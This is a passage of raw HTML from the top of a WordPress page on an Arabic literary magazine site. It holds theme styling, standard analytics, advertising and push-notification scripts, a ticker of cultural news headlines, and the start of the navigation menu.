<link rel='stylesheet' id='font-awesome-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/library/font-awesome/css/font-awesome.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-style-css' href='https://aladabia.net/wp-content/themes/moheet/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='moheet-style-css' href='https://aladabia.net/wp-content/themes/moheet/style.css?ver=1.2' type='text/css' media='all' />
<style id='moheet-style-inline-css' type='text/css'>
span.cat-links a.cat-9 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-751 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-13 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-290 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-29 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-34 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-33 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-21 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-60 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-11 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3872 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-28 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-44 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-26 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-35 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-12 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-38 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-23 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-36 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1 {
                    color: #fff;
                    background: #ff4422;
                }
                
span.cat-links a.cat-37 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-15 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-383 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-22 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-10 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-14 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-3790 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-25 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-1122 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-19 {
                    color: #fff;
                    background: #4db2ec;
                }
                
span.cat-links a.cat-27 {
                    color: #fff;
                    background: #4db2ec;
                }
                
.widget_social-widget a, .nav-toggle, span.cat-links a, .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a, .nav-wrapper > li > a:hover, .header-layout1.moheet-top-header .moheet-ticker-caption, .site-header .main-navigation .moheet-search-form-primary .search-form .search-submit, .site-header .main-navigation .moheet-search-form-primary.search-in .search-form .search-submit:hover, .homepage-fullwidth-wrapper  h4.block-title:after, .homepage-fullwidth-wrapper  h4.widget-title:after, .homepage-bottom-fullwidth-wrapper h4.block-title:after, .homepage-bottom-fullwidth-wrapper h4.widget-title:after, .moheet-main-content   h4.widget-title:after, .moheet-main-content h4.block-title:after, .moheet-bottom-main-content  h4.widget-title:after, .moheet-bottom-main-content h4.block-title:after,
                        .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li.active a, .widget.moheet_category_posts_slider .lSSlideOuter ul.lSPager.lSpg > li a:hover,
                        .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover,
                        #scroll-up:hover,
                        .single #moheet-breadcrumbs:before, .archive #moheet-breadcrumbs:before,
                        #primary .comments-area .form-submit input[type=submit], .archive.moheet-archive-layout3 article .layout3-content-wrapper .left-wrap .date-day, .archive.moheet-archive-layout3 .moheet-archive-more,
                        .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover,
                        .single .layout3-content-wrapper .layout3-postmeta .date-day,
                        #secondary .widget_search input.search-submit {
                            background: #29c651;
                        }
.moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .lSPager.lSpg > li a:hover, a, a:hover, .site-footer a:hover, .site-header .main-navigation li a:hover,  #primary .author-desc-wrapper .author-social span.social-icon-wrap a:hover, .post-review-wrapper .section-title , .post-review-wrapper .total-reivew-wrapper .stars-count, .post-review-wrapper .stars-review-wrapper .review-featured-wrap .stars-count {
                            color: #29c651;
                        }
.site-header .main-navigation ul li ul li a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        h3 a:hover, h3.featured-large-font a:hover,
                        .widget.moheet_block_posts_ajax .child-cat-tabs ul.moheet-tab-links li a:hover, 
                        .block-header .view-all a:hover,
                        h3.large-font a:hover, .widget.moheet_block_posts_carousel .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover, .widget.moheet_category_posts_slider .single-post .post-caption h3 a:hover,
                        .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .single-post .tags-links:before,
                        .single #moheet-breadcrumbs span a:hover, .archive #moheet-breadcrumbs span a:hover,
                        .post-navigation .nav-links a:hover p, #primary .moheet-author-metabox .author-desc-wrapper a.author-title:hover, #primary .moheet-author-metabox .author-desc-wrapper a:hover,
                        h2.entry-title a:hover, .archive.moheet-archive-layout3 .moheet-archive-more:hover,
                        .post-meta a:hover, .entry-meta a:hover, #primary .entry-footer a:hover,
                        .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .widget .single-post .post-meta a:hover,
                        .widget .single-post .post-meta span.comments-count a:hover, .widget .single-post .post-meta span.comments-count a:hover:before, .moheet-related-wrapper .post-meta span a:hover,
                        .page-template-home-template .post-meta .star-review-wrapper .star-value,
                        .comments-area .comment-meta a:hover, .comments-area .reply a:hover, .comments-area ol li .cmt-main-content cite.fn a:hover, 
                        .site-header .main-navigation ul.moheet_mega_menu li.has-mega-menu ul.mega-cat-menu.has-menu-tab li .ap-mega-menu-cat-wrap div a.mega-active-cat,
                        .post-meta .star-review-wrapper .star-value,
                        .site-footer a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .widget_recent_entries li a:hover, 
                        .widget_archive li a:hover, 
                        .widget_categories li a:hover, 
                        .widget_meta li a:hover, 
                        .widget_recent_comments li a:hover, 
                        .moheet-footer-widget .menu li a:hover,
                        .archive .tags-links a:hover, 
                        .single-post .tags-links a:hover, 
                        .search .tags-links a:hover, 
                        .blog .tags-links a:hover,
                        .widget.moheet_category_posts_slider .single-post .post-meta .post-author .author:hover:before,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta a:hover, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-author .author:hover:before, .moheet_fullwidth_slider .fw_slider_layout_1 .lSSlideOuter ul li .post-meta .post-view:hover a, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta .posted-on a:hover, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_2 .single-posts-wrapper .single-post .post-content-wrapper h3 a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover a, .site-footer .widget.moheet_category_posts_slider .post-meta .posted-on:hover:before, .site-footer .widget.moheet_category_posts_slider .post-meta span.comments-count a:hover, .site-footer .widget.moheet_category_posts_slider .post-meta .post-author .author:hover:before, .site-footer .widget.moheet_category_posts_slider .single-post .post-meta .post-author a:hover, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover a, .moheet_fullwidth_block_posts .fw_block_layout_1 .single-posts-wrapper .single-post .post-meta span.author:hover:before, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover a, .moheet_fullwidth_block_posts .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .post-meta .post-author .author:hover:before, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover a, .widget.moheet_block_posts_carousel .block_crs_layout_1 .single-post .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .comments-count:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover a, .moheet_fullwidth_slider .fw_slider_layout_2 .slide-info-wrapper .post-meta .posted-on:hover:before, .moheet_fullwidth_slider .fw_slider_layout_2 .lSSlideOuter .slide-info-wrapper .post-meta .post-author .author:hover:before, .widget_moheet_featured_slider .post-meta .post-author .author:hover:before, .post-meta .post-author .author:hover:before, .post-meta .comments-count a:hover:before, .post-meta .post-author .author:hover a, .site-content .homepage-slider-section .widget_moheet_featured_slider .featured-article .post-caption .post-meta a:hover,
                        .moheet-home-aside .widget.moheet_category_posts_slider .single-post .post-meta .comments-count a:hover,
                        .moheet-newsticker-wrapper.header-layout2 ul li a:hover,
                        .moheet-newsticker-wrapper.header-layout2 .moheet-ticker-caption span,
                        .moheet-top-header.header-layout2 .top-navigation .menu a:hover,
                      .moheet-newsticker-wrapper.header-layout2 ul li a:before ,
                        .moheet_fullwidth_slider .fw_slider_layout_1 .slide-info-wrapper h2.slide-title a:hover,
                        .moheet-newsticker-wrapper ul li a:hover, 
                        .moheet-newsticker-wrapper .moheet-container.carousel-layout .lSSlideWrapper ul li .single-news a:hover {
                        color: #29c651;
                    }
.site-header .main-navigation ul#primary-menu > li > ul, .site-header .main-navigation, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li.current-menu-item a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul > li > a:hover:before, .header-layout2 .main-navigation .index-icon:hover:before, .header-layout1 .main-navigation .index-icon:hover:before,
            .site-header.header-layout1 .main-navigation .menu-primary-menu-container > ul li a:before, .site-header.header-layout2 .main-navigation .menu-primary-menu-container > ul li a:before, .header-layout2 .main-navigation .index-icon:before, .header-layout1 .main-navigation .index-icon:before,
            .site-header .main-navigation .moheet-search-form-primary .search-form, 
            .widget_tag_cloud .tagcloud a:hover, .tags-links a:hover, .archive.moheet-archive-layout3 .moheet-archive-more,
            .pagination .nav-links span.current, .pagination .nav-links span:hover, .pagination .nav-links a:hover {
                        border-color: #29c651;
                    }
.moheet-newsticker-wrapper .default-layout-new .moheet-ticker-caption span:after {
                        border-color: transparent transparent transparent #29c651;
                    }

</style>
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="email-download-link-js-extra">
/* <![CDATA[ */
var ed_data = {"messages":{"ed_required_field":"Please fill in the required field.","ed_invalid_name":"Name seems invalid.","ed_invalid_email":"Email address seems invalid.","ed_unexpected_error":"Oops.. Unexpected error occurred.","ed_sent_successfull":"Download link sent successfully to your email address.","ed_select_downloads":"Please select your downloads.","ed_invalid_captcha":"Robot verification failed, please try again.","ed_toofast_message":"You are trying to submit too fast. try again in 1 minute.","ed_blocked_message1":"Your submission is not accepted due to security reason. Please contact admin.","ed_blocked_message2":"Entered name or email contains a word that is not allowed. Please contact admin."},"ed_ajax_url":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/plugins/email-download-link/inc/email-download-link.js?ver=2.2" id="email-download-link-js"></script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/library/lightslider/lightslider.js?ver=1.1.5" id="lightslider-js"></script>
<script type="text/javascript" id="moheet-custom-script-js-extra">
/* <![CDATA[ */
var WowOption = {"mode":"enable"};
var moheet_ajax_script = {"ajaxurl":"https:\/\/aladabia.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aladabia.net/wp-content/themes/moheet/assets/js/moheet-custom.js?ver=1.2" id="moheet-custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-JWRF8E2REF" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["aladabia.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-JWRF8E2REF");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://aladabia.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aladabia.net/wp-json/wp/v2/posts/5178" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aladabia.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://aladabia.net/wp-content/themes/moheet/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://aladabia.net/?p=5178' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aladabia.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faladabia.net%2F2018%2F10%2F10%2F%25d9%2585%25d9%2584%25d8%25aa%25d9%2582%25d9%2589-%25d8%25a7%25d9%2584%25d8%25ab%25d9%2582%25d8%25a7%25d9%2581%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b9%25d8%25b1%25d8%25a8%25d9%258a%25d8%25a9-%25d8%25a8%25d8%25ae%25d8%25b1%25d9%258a%25d8%25a8%25d9%2583%25d8%25a9-%25d9%258a%25d8%25b9%25d9%2582%25d8%25af-%25d9%2586%25d8%25af%2F&#038;format=xml" />
<style>.ed_form_message.success { color: #008000; }.ed_form_message.error { color: #ff0000; }.ed_form_message.boterror { color: #ff0000; }</style><meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Start arabic-webfonts v1.4.6 styles -->        <style id='arabic-webfonts' type='text/css'>
                                 body.rtl p {
                      font-family: 'DroidKufi-Regular' !important;
                                 font-size: 15px !important;
                                 line-height: 1.7 !important;
                                 }
                                 body.rtl h1 {
                      font-family: 'jazeera' !important;
                                 font-size: 22px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h2 {
                      font-family: 'jazeera' !important;
                                 font-size: 17px !important;
                                 line-height: 1.4 !important;
                                 }
                                 body.rtl h3 {
                      font-family: 'jazeera' !important;
                                 font-size: 23px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h4 {
                      font-family: 'jazeera' !important;
                                 font-size: 21px !important;
                                 line-height: 1.2 !important;
                                 }
                                 body.rtl h5 {
                      font-family: 'jazeera' !important;
                                                       }
                                 body.rtl h6 {
                      font-family: 'jazeera' !important;
                                                       }
                      	    </style>
        <!-- /End arabic-webfonts styles --><script>
/* <![CDATA[ */
    jQuery(document).ready(function($) {
                    // Sticky Menu 
            $("#site-navigation").sticky({topSpacing:0,zIndex:9999});
            });
/* ]]> */
</script>

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://aladabia.net");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'aaa5f63e-a2ae-404d-b7e0-800ef281d02d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://aladabia.net/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
	<style type="text/css">
			.site-title,
		.site-description {
			position: absolute;
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia-150x150.png" sizes="32x32" />
<link rel="icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />
<meta name="msapplication-TileImage" content="https://aladabia.net/wp-content/uploads/2018/03/adabia.png" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-116348496-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-116348496-1');
</script>





<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9114775005958737"
     crossorigin="anonymous"></script>

	




	
<style>
	#dae-shortcode16627-download-wrapper .dae-shortcode-register-icon {
		border-radius: 0 !important; -webkit-border-radius: 0 !important;
	}
	.dae-shortcode-download-wrapper .dae-shortcode-register-form input, .dae-shortcode-download-wrapper .dae-shortcode-register-form { text-align: right !important; }
</style>
	
	
	


	
</head>

<body class="rtl wp-singular post-template-default single single-post postid-5178 single-format-standard wp-custom-logo wp-theme-moheet group-blog fullwidth_layout sidebar_style1 right-sidebar moheet-archive-layout1">

<div id="page" class="site">
	

<div class="moheet-top-header header-layout2 clearfix">
<div class="moheet-container">
		<div class="news-ticker default-layout ticker-control-defaut">    		<div class="moheet-ticker-caption">
    			<span>أحدث الأخبار</span>
    		</div>
            
            <ul id="moheet-news-ticker" class="cS-hidden">					<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/28/taher-ben-jelloun-light-exhibition-casablanca/">“على إيقاع الضوء”.. تجربة زجاجية فريدة للطاهر بنجلون في رواق L’Atelier 21</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/carthage-puppet-arts-festival-7th-edition/">أيام قرطاج لفنون العرائس تحتفي بخمسين عاماً من الإبداع بمشاركات دولية</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/27/video-game-creator-program-morocco/">إطلاق النسخة الثانية من برنامج “صانع ألعاب الفيديو” لدعم المواهب الرقمية بالمغرب</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/26/safaraa-kaftan-maghribi-casablanca-11/">الدار البيضاء تحتفي بالقفطان المغربي في الدورة 11 لمهرجان سفراء القفطان</a></div>
					</li>
							<li>
						<div class="single-news"><a href="https://aladabia.net/2026/01/25/al-mansib-bayn-al-istihqaq-waltahayul/">اطلالات: المنصب بين الاستحقاق &#8230;والتحايل</a></div>
					</li>
		</ul></div><!--.moheet-container -->
		
        <div class="social-profiles clear">
                            <a href="https://www.facebook.com/TanjaAladabia.Magazine/" target="_blank" class="fa fa-facebook"><span>فايس بوك</span></a>
            
                            <a href="#" target="_blank" class="fa fa-twitter"><span>تويتر</span></a>
            
                            <a href="#" target="_blank" class="fa fa-google-plus"><span>جوجل بلس</span></a>
            
                            <a href="#" target="_blank" class="fa fa-instagram"><span>إنستاغرام</span></a>
            
                            <a href="https://www.youtube.com/watch?v=2FC2tcNqtNs&#038;list=PLp0znQpL4LT2JjQymVJtipI-OKNlfbqvW" target="_blank" class="fa fa-youtube"><span>يوتيوب</span></a>
            
            
                        
                    </div>

    
		<nav id="top-site-navigation" class="top-navigation" role="navigation">
			<div class="menu-secondary-menu-container"><ul id="top-menu" class="menu moheet_mega_menu"><li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom page_item page-item-687 no-mega-menu"><a href="http://aladabia.net/siteold.php">تصفح النسخة القديمة للموقع</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category page_item page-item-147 has-mega-menu"><a href="https://aladabia.net/category/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9/">افتتاحية</a><ul class="sub-menu mega-sub-menu no-mega-cat-menu"><li class="menu-item-inner-mega clearfix"><div class="ap-mega-menu-con-wrap " ><div id="cat-con-id-28" class="cat-con-section"><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة"><img src="https://aladabia.net/wp-content/uploads/2025/03/adabia-81-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2025/03/26/%d8%a7%d9%81%d8%aa%d8%aa%d8%a7%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%af%d8%af-81-%d9%84%d8%b7%d9%86%d8%ac%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a8/" title="افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة">افتتاحية العدد 81  لطنجة الأدبية:  الأدب  بين الحياة وموت الشهادة</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي"><img src="https://aladabia.net/wp-content/uploads/2023/11/136058182128665.Y3JvcCwxMDA3LDc4OCwxOTcsMA.jpg"></a></div><h3><a href="https://aladabia.net/2023/11/23/%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d9%81%d9%8a-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8%d9%8a/" title="إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي">إفتتاحية العدد 77 لطنجة الأدبية: «طوفان الأقصى» في الأدب العربي</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير"><img src="https://aladabia.net/wp-content/uploads/2022/03/274588147_999406814317435_7873278590606036328_n-510x369.jpg"></a></div><h3><a href="https://aladabia.net/2022/03/01/%d8%b9%d8%b1%d8%b6-%d9%85%d8%b3%d8%b1%d8%ad%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%8a%d8%a7%d8%af%d8%a9-%d8%a7%d9%84%d8%a3%d8%ae%d9%8a%d8%b1%d8%a9-%d8%b9%d9%84%d9%89-%d8%ae%d8%b4%d8%a8%d8%a9-%d8%af%d8%a7/" title="عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير">عرض مسرحية العيادة الأخيرة على خشبة دار الثقافة بالقصر الكبير</a></h3></div><div class="menu-post-block"><div class="mega-img-thumb"><a href="https://aladabia.net/2021/12/04/%d8%b1%d8%b3%d8%a7%d9%84%d8%a9-%d8%a5%d9%84%d9%89-%d9%88%d8%b2%d9%8a%d8%b1-%d8%a7%d9%84%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%d8%a7%d9%84%d8%ac%d8%af%d9%8a/" title="رسالة إلى وزير الثقافة والاتصال الجديد"><img src="https://aladabia.net/wp-content/uploads/2021/12/74-1-510x369.jpg"></a></div><h3><a 